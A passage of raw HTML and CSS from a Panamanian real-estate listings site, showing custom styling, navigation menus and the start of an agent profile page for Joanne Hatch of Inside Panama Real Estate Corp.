    border-color: #009f97; !important;
    background-color: #009f97; !important;
}

.property-description-wrap img {
    max-width: 100%;
    height: auto;*
	  font-size: 16px;
    display: block;
    margin-left: auto;
   margin-right: auto;
}

/**** FIN DE CSS ***/

/*flechas de izq y der en el slider section*/
.owl-theme .owl-nav [class*=owl-], .testimonial-carousel .owl-nav [class*=owl-]:hover, .testimonial-carousel .owl-nav [class*=owl-]:focus, .gallery-thumb .icon {
    background-color: #7b9e9f;
}
/*fin*/

/*color de las cat*/
a, .blue, .text-primary, .btn-link, .item-body h2, .detail h3, .breadcrumb li a, .fave-load-more a, .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .pagination-main .pagination a, .team-caption-after .team-name a:hover, .team-caption-after .team-designation a:hover, .agent-media .view, .my-property-menu a.active, .my-property-menu a:hover, .search-panel .advance-trigger {
    color: #009f97;
}
/*fin*/

/*check debajo de terminos y alado de años*/
.shmac-form [type="checkbox"]:checked + label:before {
    border: none;
    border-right: 2px solid #009f97;
    border-bottom: 2px solid #009f97;
}
/*fin*/

/*btn calcular del form calcular hipoteca*/
.shmac-form .mui-btn.submit-shmac, .shmac-form .mui-btn.submit-shmac:hover {
    background-image: none;
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*categoria destacados*/

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*btn detalles en propiedades similares */

.btn-primary, .label-primary, .scrolltop-btn {
    color: #fff;
    background-color: #009f97;
    border-color: #009f97;
}
/*fin*/

/*bg de te interesa esta property en la esquina izq inferior*/
.leadinModal-297392.leadinModal-theme-bottom-left-corner.leadinModal-preview.leadinModal-v3 .leadinModal-content 
   {
    background-color: #7b9e9f;
}
/*fin*/

/*fin de config de las img del header*/
.header-section-4 .header-left {
    float: left;
    width: 75%;
    width: 1069px;
}


.header-section-4 .header-right {
    line-height: 88px;
    margin-top: -88px;
	margin-right: -75px;
}
/*fin de config de las img del header*/


/*formulario de "Ver documento" en la pagina de seguros para tu hogar-TestDocu*/
.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    text-align: center;
    padding-bottom: 37px;
}

@media screen and (min-width:768px){ #paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 20%;
    position: relative;
    
}
}

@media screen and (min-width:300px) and (max-width:767px){
#paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    display: none;
}
}



.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

.houzez-module .module-title-nav .module-nav .btn {
    font-size: 13px;
    color: #959595;
    background-color: transparent;
    border: 1px solid #959595;
    padding: 4px 8px;
    margin-right: 6px;
}

h3.propuesta {
    color: white;
}

.mobile-nav .nav-dropdown > ul ul a {
    color: #999999;
    background-color: #ffffff;
}
 
.board-panel-menu > li:nth-child(3) 
{
	display:none;
}

.account-dropdown > ul >li:nth-child(3)
{
	display:none;
}

.form-small.form-media {
    display: none;
}

a.plan-link.btn.btn-primary.btn-block {
    display: none;
}

.pkgs-status {
    padding: 15px 20px;
    background-color: #fff;
    margin-bottom: 10px;
    display: none;
}

.profile-rating >li:nth-child(1)
{
	display:none;
}

.shmac-holder {
    width: 100%;
    float: unset !important;
    display: block;
}

.label-color-563{
	 background-color: #ff5050;
    font-weight: bold;
}

.label-color-562{
    background-color: #ff5050;
    font-weight: bold;
}

.max-price-range {
	color: #959595!important;
}

@media screen and (max-width: 468px) {
#myChart {
    height: 134px!important;
    width: 100%!important;
}
}

h1.vc_custom_heading {
    padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

h1.article-title {
  	padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

#section-body {
    padding-bottom: 150px;
    position: relative;
}

.max-price-range {
    color: #ffffff!important;
}

h3.propuesta a {
    color: white !important;
}


.advanced-search .search-long .search {
    padding-left:200px;
	  padding-right:200px;
    
}

.team-caption-after {
    background-color: rgba(0,0,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}


.popupaoc-button {
    border-radius: 4px;
	  color: #fff;
    background-color: #7b9e9f;
    border-color: #7b9e9f;
}

div.wpcf7-mail-sent-ok {
    border: 0px solid #ffffff;
	display:table-cell;
}

.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%; 
    position: relative;
    display: none;
}


.ebd_link {
font-size: 28px;
	transition: .1s;
	}

#agent_bottom.detail-contact.detail-block.target-block
{
   /*background-color: #d3ebec;*/
	background-color: #d3ebec;
	box-shadow: none;
}

.widget_text.widget.widget_custom_html
{
   background-color: #d3ebec;
}

div#text-7 {
    display: none;
}

/*buscador central*/
.form-group.search-long {
    text-align: -webkit-center;
}

/*ajuste de la barra*/
.advanced-search .search-long .search
{
padding-right:0px;
padding-left: 0px;
}


li#menu-item-27480  a:hover{
color: rgba(255,255,255,1);
    border-color: rgba(27,177,149,1);
    background-color: rgba(27,177,149,1);
}
/*ajustes menu superior*/
nav.navi.main-nav {
    margin-left: 2% !important;
}

/*banner lateral 300x250*/
div#custom_html-7 {
    background-color: transparent !important;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular houzez_agent-template-default single single-houzez_agent postid-32160 wp-theme-houzez wp-child-theme-houzez-child theme-houzez woocommerce-no-js houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-60835">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Proyectos nuevos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://metropormetro.com/rentayventa/">Renta y Venta</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Tendencias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="#">Proyectos innovadores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Ferias y Eventos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Iniciar sesión</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Registro</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/metropormetropa">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-instagram" href="https://www.instagram.com/metropormetropa/">
				<i class="houzez-icon icon-social-instagram"></i>
			</a>
		</li>
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@metropormetro.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@metropormetro.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://metropormetro.com/">
							<img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50px" width="150px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-11922'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Proyectos nuevos</a> 
<ul class="dropdown-menu">
<li id='menu-item-11925'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li id='menu-item-11921'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li id='menu-item-27026'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://metropormetro.com/rentayventa/">Renta y Venta</a> 
<ul class="dropdown-menu">
<li id='menu-item-27529'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li id='menu-item-19176'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li id='menu-item-29026'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li id='menu-item-12960'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Tendencias</a> 
<ul class="dropdown-menu">
<li id='menu-item-58986'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li id='menu-item-12337'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="#">Proyectos innovadores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-26448'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li id='menu-item-25704'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li id='menu-item-27401'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li id='menu-item-13328'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-58899'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li id='menu-item-42444'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li id='menu-item-13335'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li id='menu-item-13325'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li id='menu-item-13336'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Ferias y Eventos</a> 
<ul class="dropdown-menu">
<li id='menu-item-18929'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> 
	<ul class="dropdown-menu">
<li id='menu-item-29441'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li id='menu-item-26474'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li id='menu-item-29440'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li id='menu-item-50540'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li id='menu-item-29600'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-29662'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li id='menu-item-28189'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li id='menu-item-27480'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://metropormetro.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorito <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://metropormetro.com/">
	    	       <img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	<section class="content-wrap">
    <div class="container">

        <div class="agent-profile-wrap">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12">
                    <div class="agent-image">
                                                                    </div><!-- agent-image -->
                </div><!-- col-lg-4 col-md-4 col-sm-12 -->

                <div class="col-lg-8 col-md-8 col-sm-12">
                    <div class="agent-profile-top-wrap">
                        <div class="agent-profile-header">
                            <h1>Joanne Hatch</h1>
                            
                            
<div class="rating-score-wrap flex-grow-1">
	<div class="d-flex">
	    
	    <div class="stars">
		    		</div>
	    
	    	        <a class="all-reviews" href="#review-scroll">Ver todos los comentarios</a>
	    	</div>
</div><!-- rating-score-wrap -->
                        </div><!-- agent-profile-content -->
                        <p class="agent-list-position"> 			
		a		<a>
			INSIDE PANAMA REAL ESTATE CORP		
		</a>

	</p>
                    </div><!-- agent-profile-header -->

                    <div class="agent-profile-content">
                        <ul class="list-unstyled">
                            
                            
                            
                            
                            
                        </ul>
                    </div><!-- agent-profile-content -->

                    <div class="agent-profile-buttons">
                        
                                                <button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#realtor-form">
                            Enviar correos electrónicos  
                        </button>
                                                
                                                <a href="tel:+50765617174" class="btn btn-call">
                            <span class="hide-on-click">Llámenos</span>
                            <span class="show-on-click">+(507) 6561-7174</span>
                        </a>
                        

                    </div><!-- agent-profile-buttons -->
                </div><!-- col-lg-8 col-md-8 col-sm-12 -->
            </div><!-- row -->
        </div><!-- agent-profile-wrap -->

                <div class="agent-stats-wrap">
            <div class="row">
                <div class="col-lg-4 col-md-12 col-sm-12">
                    
<div class="agent-profile-chart-wrap">
	<h2><span> Propiedad <span> Tipos</h2>
	<div class="d-flex align-items-center">
		<div class="agent-profile-chart">
			<canvas id="stats-property-types" data-chart="[71.134020618556704,18.556701030927837,6.1855670103092786,4.1237113402061851]" width="100" height="100"></canvas>

		</div><!-- agent-profile-chart -->
		<div class="agent-profile-data">
			<ul class="list-unstyled">
				<li class="stats-data-1">
									<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>71%</strong> <span>Casas</span>
								</li><li class="stats-data-2">
									<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>19%</strong> <span>Terreno</span>
								</li><li class="stats-data-3">
									<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>6%</strong> <span>Apartamento</span>
								</li><li class="stats-data-4">
								<i class="houzez-icon icon-sign-badge-circle mr-1"></i> <strong>4%</strong> <span>Otros</span>
							</li>			</ul>
		</div><!-- agent-profile-data -->
	</div><!-- d-flex -->
</div><!-- agent-profile-chart-wrap -->
 
                </div>
                <div class="col-lg-4 col-md-12 col-sm-12">
                    
<div class="agent-profile-chart-wrap">
	<h2><span> Propiedad <span> Estado</h2>
	<div class="d-flex align-items-center">
		<div class="agent-profile-chart">
